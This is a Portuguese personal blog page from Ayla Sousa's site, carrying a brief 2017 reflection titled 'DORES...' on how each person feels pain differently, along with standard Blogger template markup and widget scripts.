<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.aylasousa.com.br/'>Home</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/p/ayla-influenciadora.html' itemprop='url'>Ayla</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Amigos' itemprop='url'>Amigos</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Camocim' itemprop='url'>Camocim</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Dicas' itemprop='url'>Dicas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Fam%C3%ADlia' itemprop='url'>Familia</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Rasgadas' itemprop='url'>Rasgadas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Viagens' itemprop='url'>Viagens</a></li>
</ul>
</div>
</div>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/aylasousablogueira/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aylablogueira/' title='instagram'></a></li>
<li><a class='pinterest' href='https://br.pinterest.com/aylablogueira/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.aylasousa.com.br/'>Ayla Sousa</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blogueira &amp; Digital Influencer</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s320/boneca.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DORES...
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='ARRETADA'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.aylasousa.com.br/2017/08/dores.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.aylasousa.com.br/2017/08/dores.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-08-19T09:25:00-03:00'>agosto 19, 2017</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8011235841402057689' itemprop='articleBody'>
<meta content='    Cada um de nós tem dores diferentes; cada um de nós sente a mesma dor de maneira diferente, por isso, sinto-me impotente diante das dore...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s1600/boneca.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="433" data-original-width="650" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s320/boneca.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="font-family: Trebuchet MS, sans-serif; font-size: x-large;">Cada um de nós tem dores diferentes; cada um de nós sente a mesma dor de maneira diferente, por isso, sinto-me impotente diante das dores alheias. Não é estranheza, simplesmente não consegui curar as minhas. Como posso achar que posso curar suas dores alheias?</span></div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.aylasousa.com.br/2017/08/dores.html&title=DORES...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.aylasousa.com.br/2017/08/dores.html&title=DORES...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.aylasousa.com.br/2017/08/dores.html&title=DORES...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.aylasousa.com.br/2017/08/dores.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPioLZAZ-L9rvv3zv3TgqzEwV1PlfYLs3t1M2SWor23WzD48MNKBnUKnm8wRE5LbKUYwx_BE91SelPDmDQZu0jLmHLeKM0FRSLr3vtm5u-kexmdTbMRpaOmI9hv1y-2blHVc_-V5uzbkUY/s320/boneca.jpg&description=    Cada um de nós tem dores diferentes; cada um de nós sente a mesma dor de maneira diferente, por isso, sinto-me impotente diante das dore...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.aylasousa.com.br/2017/08/dores.html&title=DORES...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pensamentos
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='author profile'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.aylasousa.com.br/2017/08/dores.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.aylasousa.com.br/2017/08/dores.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-08-19T09:25:00-03:00'>agosto 19, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1576257435'>
<a href='https://www.blogger.com/post-edit.g?blogID=8687897922399206492&postID=8011235841402057689&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8687897922399206492?po=8011235841402057689&hl=pt-BR&saa=85391&origin=https://www.aylasousa.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.aylasousa.com.br/2017/08/praia-do-maceio.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.aylasousa.com.br/2017/08/love-hate.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.aylasousa.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.aylasousa.com.br/feeds/8011235841402057689/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>MINHAS RETICÊNCIAS...</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ARRETADA
</a>
</dt>
<dd class='profile-data'>
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14006894983125465542' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>
<img alt='Quantas pessoas.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrIixX3DQS6FFW8xxNIbotXc0ytL3hC_R1pESOAhCwZVLZTy3o2at1PMoC36kKlUUGeeYROrx7hRoKiOfbkV5oI4jdwFItnuTb5EZDgGJA769lAQ0xFKhjWagQYxj_BI7FkEj2UKFkBpR/s72-c/pessoas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>Quantas pessoas.....</a></div>
<div class='item-snippet'>   Imagem: google.com      Quantas pessoas passaram por nossas vidas ao longo do tempo?   Quantas permaneceram?   Quantas nos perdoaram?   Q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>
<img alt='GATO DA ZINEBRA...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9h2MGu_SwahM2Q2wYoHupAuSQfT2S1vcY-PKqAtSVlL2ZP72-QJ6vwFr4EUV92BToSHBNtCVFezGWYmaeFadyilOUK3qfXeCvRMODS5bWbxFc9y1jjaA3ErBAJczdAK7C1R9NF8dZ3XG/s72-c/SPM_A2324.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>GATO DA ZINEBRA...</a></div>
<div class='item-snippet'>  &quot;MAIS EMPENADO QUE O GATO DA ZINEBRA&quot;... kkkkkkkkkkkkkkkk.... Traduzindo em miúdo: é uma pessoa internacionalmente troncho! Conh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2011/01/tem-dias.html'>
<img alt='TEM DIAS...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdPHo_aLZlqpq2O9mwahD0A0jdXkZYYRZWM6jdvwOtPAZwm6i38B7FD2RLfKWThOuIlnrAfxB16COGNjq4hG_vUIdA8lDXpwSj806Z3nQO1Fn-weQ0DH_PiRD72aXHJlgEsXF9taXrdhr/s72-c/SPM_A2315.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2011/01/tem-dias.html'>TEM DIAS...</a></div>
<div class='item-snippet'>     Tem dias que tudo está caos!   Tem dias que tudo está calmo!   Tem dias que minha vida é uma roda gigante!   Tem dias que minha vida é ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>
<img alt='VOCÊ É UM CALANGO???' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4erxoqKyjxDAeWb0HOy9-S0HVNbwNHPW45necyIfo8AV395tfLPHZLcJ9moTLeOte3qKJnc9bOMzxTSyLWFlv1QTzZBrSnDojTLsDpVCN_R3q18e9LuLWPgj7DSLLc6L4d4rTk4wj6ZxW/s72-c/calango.bmp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>VOCÊ É UM CALANGO???</a></div>
<div class='item-snippet'>     http://www.flickr.com/photos/crisportfolio/3247700168    O calango é um lagarto da familia dos teídeos  ou da família tropiduridae ; ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>
<img alt='O QUE É RESPEITO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCvuxKrMxgsfI2GPBkjSRtpaaREa9dBlDiM7QVX1fbO3Abou8IaUcqNmALI-HtClfm4-aVSKafl07nCDPAvlsHfa0e86sIKxN_sYIjr5aFal6fXYVK4rcXFKvhQ_Ns3_sHcmRlO0l6jv4/s72-c/Respeito.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>O QUE É RESPEITO?</a></div>
<div class='item-snippet'>     Independente do significado da palavra RESPEITO no verbete; na prática, ela não está tendo muitos significados, concordam? Apesar de sa...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2021'>2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2024%3B%20camocim'>2024; camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Alexandre%20Barillari'>Alexandre Barillari</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Amigos'>Amigos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/av%C3%B3'>avó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Ayla'>Ayla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/ayla%20blogueira'>ayla blogueira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/aylablogueira'>aylablogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Barra%20dos%20Rem%C3%A9dios'>Barra dos Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Beach%20Park'>Beach Park</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/blogueira'>blogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/borboleta'>borboleta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Camocim'>Camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/comece%20pelo%20o%20porque'>comece pelo o porque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/conversa'>conversa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/coronavirus'>coronavirus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/cr%C3%B4nicas'>crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/despedida'>despedida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Dicas'>Dicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Fam%C3%ADlia'>Família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/fitness'>fitness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/gratid%C3%A3o'>gratidão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/hist%C3%B3rias'>histórias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/influencer'>influencer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Jaque%20Viagens'>Jaque Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/lembran%C3%A7as'>lembranças</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Marcos%20Frota%20Circo%20Show'>Marcos Frota Circo Show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/metamorfose'>metamorfose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/milagre%20da%20manh%C3%A3'>milagre da manhã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/mudanc'>mudanc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/musica'>musica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Pensamentos'>Pensamentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Piadas'>Piadas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Rasgadas'>Rasgadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Reveillon'>Reveillon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Rio%20Corea%C3%BA'>Rio Coreaú</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/saiba%20dizer%20n%C3%A3o'>saiba dizer não</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Top'>Top</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Viagens'>Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/vida'>vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Villa%20del%20Mar'>Villa del Mar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/viol%C3%AAncia%20dom%C3%A9stica'>violência doméstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/Waldonys'>Waldonys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.aylasousa.com.br/search/label/weekend'>weekend</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='footer-social'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script>
							document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
						</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM FEED</h2>
<div class='widget-content'>
<h3>@aylablogueira</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 576903642,
  limit:6,
  sortBy:'random',
accessToken: '576903642.1677ed0.40db360869694d17844e498b92c020e6',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
